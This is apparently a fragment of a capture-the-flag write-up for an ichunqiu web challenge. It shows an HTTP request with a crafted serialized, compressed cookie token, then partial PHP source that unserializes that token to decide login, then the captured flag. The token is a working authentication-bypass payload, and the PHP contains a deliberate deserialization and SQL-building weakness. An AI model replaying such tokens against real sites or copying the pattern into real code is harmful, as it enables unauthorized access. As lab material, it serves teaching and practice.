 Referer:
http://68fe687898fb4a5e97d0f87c911466f75a3a11e0018a43db.changame.ichunqiu
.com/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie: token=eJxLtDK0qi62MrFSKi1OLVKyLraysFLKTM4ozSvMLFWyrgUAo4oKXA==;
PHPSESSID=nl3e8oute387avdte5sgdvhea4;
Content-Length: 0
show: 1
Connection: close
function select($where)
{
$sql = mysql_query('select * from user where
'.$where);
return @mysql_fetch_array($sql);
}
}
if(isset($requset['token']))
{
$login =
unserialize(gzuncompress(base64_decode($requset['token'])));
$db = new db();
$row =
$db->select('user=\''.mysql_real_escape_string($login['user']).'\'');
if($login['user'] === 'ichunqiu')
{
echo $flag;
}else if($row['pass'] !== $login['pass']){
echo 'unserialize injection!!';
}else{
echo "(╯‵□′)╯︵┴─┴ ";
}
}else{
header('Location: index.php?error=1');
}
?> -->flag{8aaed50f-24e2-4ac3-89db-d220f5a64bb8}